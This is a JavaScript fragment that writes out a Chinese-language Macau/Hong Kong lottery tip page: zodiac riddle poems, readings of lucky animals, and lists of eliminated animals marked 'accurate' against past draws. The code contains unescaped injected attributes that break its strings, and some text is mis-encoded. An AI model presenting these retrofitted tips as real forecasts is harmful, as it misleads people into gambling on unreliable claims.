document.writeln("		<div   id="31l25zrz02"   class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");








document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				021期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩(shī)】</span><br>");
document.writeln("		");
document.writeln("				上下五千年，四海一家人:開(kāi)?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				020期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩(shī)】</span><br>");
document.writeln("		");
document.writeln("				成德三與七，長(zhǎng)尾四作祥:開(kāi)馬12<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開(kāi)馬12</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				019期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩(shī)】</span><br>");
document.writeln("		");
document.writeln("				和尚人喚打，老虎午夜出:開(kāi)猴46<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開(kāi)猴46</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				018期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩(shī)】</span><br>");
document.writeln("		");
document.writeln("				不出出六合，風(fēng)云多變化:開(kāi)兔39<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開(kāi)兔39</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				017期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩(shī)】</span><br>");
document.writeln("		");
document.writeln("				草原馳駿馬，大地日日新:開(kāi)狗32<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開(kāi)狗32</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");































document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港開(kāi)始 -->");
document.writeln("");
document.writeln("	<div   class="31l25zrz02"   id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div   id="31l25zrz02"   class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");
document.writeln("		");








document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				009期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				十五前方記住先<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多資料盡在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開(kāi)始 -->")

document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				008期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				波翻浪滾起旋風(fēng)<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開(kāi)兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開(kāi)始 -->")

document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				007期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				幾度風(fēng)雨幾春秋<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開(kāi)猴46</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開(kāi)始 -->")

document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				006期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				土生土長(zhǎng)農(nóng)家人<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開(kāi)馬48</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開(kāi)始 -->")

document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				005期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				守株待兔猴看家<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開(kāi)兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開(kāi)始 -->")





























































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div   id="31l25zrz02"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="31l25zrz02"   class=\'jssx\'>天天好彩【跑狗圖】</div>");







document.writeln("<div   class="31l25zrz02"   id=\'pgt_all\'>");







document.writeln("	<div   id="31l25zrz02"   class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳門(mén)跑狗圖</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗圖</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div   class="31l25zrz02"   id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2026/col/21/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");















document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<div   id="31l25zrz02"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						021期跑狗一字記之曰：【壞】<br>");
document.writeln("						 計(jì)上心來(lái)，結(jié)繩而治。隨處破壞不留手<br>");
document.writeln("						 有力無(wú)腦，憤苦自受，空山聞雁雁聲哀<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這幾句謎語(yǔ)可從十二生肖中選取 鼠、牛、虎、豬、蛇 來(lái)對(duì)應(yīng)解釋?zhuān)菏蟆坝?jì)上心來(lái)”，鼠性機(jī)敏，善謀劃。?！敖Y(jié)繩而治”，牛象征農(nóng)耕文明，亦暗示勤懇少變通；“有力無(wú)腦”亦可對(duì)應(yīng)?；ⅰ半S處破壞不留手”，虎性?xún)疵?，破壞力?qiáng)。豬——“有力無(wú)腦，憤苦自受”，豬常喻憨直莽撞，易招禍患。蛇——“空山聞雁雁聲哀”，蛇行寂野，雁聲凄清，皆喻孤寂幽怨之境。整體從智謀、勞力、破壞、魯莽、哀孤五個(gè)層面，以生肖意象呼應(yīng)謎面，形象而富含隱喻<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：鼠?；⒇i蛇<br>");
document.writeln("						四肖：鼠?；⒇i<br>");
document.writeln("						三肖：鼠?；?br>");
document.writeln("						二肖：鼠牛<br>");
document.writeln("						一肖：鼠<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<div   id="31l25zrz02"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						020期跑狗一字記之曰：【干】<br>");
document.writeln("						 老漢推車(chē)，計(jì)無(wú)所出。弓斷陣前爭(zhēng)日月<br>");
document.writeln("						 匠石運(yùn)金，焦頭爛額。但年年斷云愁冷<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句鋪陳竭力而困厄之境：“老漢推車(chē)”喻勢(shì)單力薄卻勉力前行；“計(jì)無(wú)所出”言智術(shù)已窮；“弓斷陣前”象征關(guān)鍵時(shí)機(jī)潰??；“匠石運(yùn)金”指巧匠反為技藝所累；“焦頭爛額”狀狼狽不堪；“年年斷云愁冷”則嘆歲月空耗于寒寂無(wú)望之中?！旧そ狻颗！蠞h推車(chē)，負(fù)重難進(jìn)；兔——弓斷陣前，捷足失憑；猴——匠石運(yùn)金，巧智反困；馬——焦頭爛額，奔蹄受挫；蛇——斷云愁冷，歲歲蟄寒。五肖各應(yīng)一厄：牛困于力，兔失于器，猴縶于技，馬蹶于途，蛇蜷于時(shí)，共織一幅運(yùn)蹇圖<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛兔猴<span style=\"background-color: #FFFF00\">馬</span>蛇<br>");
document.writeln("						四肖：牛兔猴<span style=\"background-color: #FFFF00\">馬</span><br>");
document.writeln("						三肖：牛兔猴<br>");
document.writeln("						二肖：牛兔<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<div   id="31l25zrz02"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						019期跑狗一字記之曰：【切】<br>");
document.writeln("						 一分耕耘，一分收穫，誰(shuí)能頭白勞心力<br>");
document.writeln("						 鋤禾當(dāng)午，不怕流汗，因賣(mài)丹砂下白云<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句揭示凡圣兩重境界：前半言農(nóng)夫之勤，汗水澆灌方得粟米；后半喻仙家之悟，煉丹飛升超脫苦勞。暗指既要腳踏實(shí)地，亦需慧心突破，方能化辛勞為丹華?！旧び鳌颗ｑW烈日鋤禾苦，馬踏黃土汗成川；鼠盜天機(jī)藏巧思，猴盜丹爐煉云煙；龍乘霞舉脫塵累——五肖詮解：人間耕耘是根基，云外靈悟得超然<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛馬鼠<span style=\"background-color: #FFFF00\">猴</span>龍<br>");
document.writeln("						四肖：牛馬鼠<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：牛馬鼠<br>");
document.writeln("						二肖：牛馬<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<div   id="31l25zrz02"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						018期跑狗一字記之曰：【言】<br>");
document.writeln("						 老樹(shù)盤(pán)根，老樹(shù)盤(pán)根。霞侵臉微印宮妝<br>");
document.writeln("						 生來(lái)貧困，實(shí)屬不幸。重到笙歌分散地<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：“老樹(shù)盤(pán)根”喻根基深厚卻滄桑僵滯；“霞侵臉微印宮妝”寫(xiě)面泛紅霞如舊日胭痕，暗藏青春逝影；“生來(lái)貧困”道命運(yùn)艱辛；“重到笙歌分散地”則是重返繁華散盡之處的悵惘?！旧ぱ堇[】蛇——如老樹(shù)盤(pán)根，纏縛半生滄桑；兔——頰染霞暈，猶存宮妝殘夢(mèng)；鼠——身陷貧困，嚙盡寒夜凄涼；馬——踏遍塵沙，負(fù)重而行；猴——重返舊地，空對(duì)笙歌散盡的荒臺(tái)。五獸繪盡人間軌跡：盤(pán)根之困、胭霞之憶、貧寒之命、跋涉之倦、散場(chǎng)之哀，終凝為時(shí)光深處一聲嘆息<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇<span style=\"background-color: #FFFF00\">兔</span>鼠馬猴<br>");
document.writeln("						四肖：蛇<span style=\"background-color: #FFFF00\">兔</span>鼠馬<br>");
document.writeln("						三肖：蛇<span style=\"background-color: #FFFF00\">兔</span>鼠<br>");
document.writeln("						二肖：蛇<span style=\"background-color: #FFFF00\">兔</span><br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<div   id="31l25zrz02"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						017期跑狗一字記之曰：【累】<br>");
document.writeln("						 人老是佬，落魄不羈?？幢M世間興與衰<br>");
document.writeln("						 勞累一生，歲月摧殘。毫無(wú)靠山任風(fēng)吹<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句道盡滄桑：人至暮年（人老是佬），雖潦倒卻存風(fēng)骨（落魄不羈）。遍觀(guān)世事浮沉（興與衰），一生勞苦（勞累一生），受時(shí)光磨蝕（歲月摧殘），身后無(wú)依（毫無(wú)靠山），如蓬草飄搖于命運(yùn)之風(fēng)。【生肖映照】?！K生，脊梁負(fù)重；馬——踏遍世路，蹄鐵銷(xiāo)磨；狗——落魄江湖，猶守孤傲；猴——冷眼興衰，看透炎涼；羊——溫順一生，隨風(fēng)輾轉(zhuǎn)。五相合觀(guān)，正是浮生寫(xiě)照：牛馬喻勞軀，狗猴喻心境，羊喻飄零身——繁華落盡后，皆在歲月中學(xué)會(huì)與風(fēng)雨共棲<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛馬<span style=\"background-color: #FFFF00\">狗</span>猴羊<br>");
document.writeln("						四肖：牛馬<span style=\"background-color: #FFFF00\">狗</span>猴<br>");
document.writeln("						三肖：牛馬<span style=\"background-color: #FFFF00\">狗</span><br>");
document.writeln("						二肖：牛馬<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");














































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港開(kāi)始 -->");
document.writeln("	<div   class="31l25zrz02"   id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/9/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");






document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<div   id="31l25zrz02"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						009期跑狗一字記之曰：【？】<br>");
document.writeln("						 資料更新中<br>");
document.writeln("						 資料更新中<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：資料更新中<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：資料更新中<br>");
document.writeln("						四肖：資料更新中<br>");
document.writeln("						三肖：資料更新中<br>");
document.writeln("						二肖：資料更新中<br>");
document.writeln("						一肖：資料更新中<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<div   id="31l25zrz02"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						007期跑狗一字記之曰：【放】<br>");
document.writeln("						 閑庭柳寂，放鳥(niǎo)枝依<br>");
document.writeln("						 眉梢?guī)?，意興如酥<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這四句詩(shī)勾勒出一幅閑適恬靜的隱逸畫(huà)卷：空庭柳色清寂，放生的鳥(niǎo)雀仍眷戀舊枝，人物眉間含笑，心境如酥酪般松軟甜潤(rùn)，流露出物我兩忘的悠然之樂(lè)?！旧ひ庀蠡谩客谩o伏柳蔭，耳聽(tīng)風(fēng)寂，雞——棲枝梳羽，啼喚依依，羊——眉目溫軟，笑意酥融，猴——戲繞青枝，興致盎然，豬——飽食慵眠，神思松透。五相合觀(guān)：兔羊豬喻靜定之體，雞猴顯生趣之動(dòng)，動(dòng)靜交織間，淺淡光陰亦釀出酥甜滋味——所謂“意興如酥”，恰是身心全然安住當(dāng)下的禪悅<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔雞羊<span style=\"background-color: #FFFF00\">猴</span>豬<br>");
document.writeln("						四肖：兔雞羊<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：兔雞羊<br>");
document.writeln("						二肖：兔雞<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<div   id="31l25zrz02"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						006期跑狗一字記之曰：【釣】<br>");
document.writeln("						 牛背斜身，長(zhǎng)竿稱(chēng)釣<br>");
document.writeln("						 坑多魚(yú)少，尋得壹?xì)g<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這四句勾勒出一幅悠然自得的田園垂釣圖：斜坐牛背，執(zhí)長(zhǎng)竿而釣，雖知水坑眾多而魚(yú)獲難期，所求卻不在得魚(yú)，只在尋得片刻閑適之歡。意境超然，有隨遇而安、意不在得的隱逸之趣。以生肖作喻：牛馱閑身穩(wěn)如舟，蛇形長(zhǎng)竿靜垂鉤；猴心巧探坑多魚(yú)少，兔目靈尋一隙之歡；馬蹄踏過(guò)水云間，得失盡忘——恰似五般性情，共譜這卷不執(zhí)于物、自得其樂(lè)的水墨閑章<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛蛇猴兔<span style=\"background-color: #FFFF00\">馬</span><br>");
document.writeln("						四肖：牛蛇猴兔<br>");
document.writeln("						三肖：牛蛇猴<br>");
document.writeln("						二肖：牛蛇<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="31l25zrz02"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");




























document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="31l25zrz02"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div   id="31l25zrz02"   class=\'jssx\'>天天好彩【絕殺三只】</div>");
document.writeln("<div   class="31l25zrz02"   id=\'jssz_all\'>");
document.writeln("	<div   id="31l25zrz02"   class=\'sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳門(mén)絕殺三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港絕殺三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港開(kāi)始-->");
document.writeln("	<div   class="31l25zrz02"   id=\'con_jssz_all_1\'>");
document.writeln("		<div   id="31l25zrz02"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");






document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("			<p>021期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【蛇馬鼠】</span>開(kāi)？00準(zhǔn)</span></p>");
document.writeln("			<p>019期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【虎兔蛇】</span>開(kāi)猴46準(zhǔn)</span></p>");
document.writeln("			<p>018期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍牛猴】</span>開(kāi)兔39準(zhǔn)</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊兔馬】</span>開(kāi)鼠06準(zhǔn)</span></p>");
document.writeln("			<p>015期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【蛇虎鼠】</span>開(kāi)豬31準(zhǔn)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【虎狗猴】</span>開(kāi)龍26準(zhǔn)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊龍狗】</span>開(kāi)蛇01準(zhǔn)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴牛兔】</span>開(kāi)羊11準(zhǔn)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴鼠馬】</span>開(kāi)羊11準(zhǔn)</span></p>");
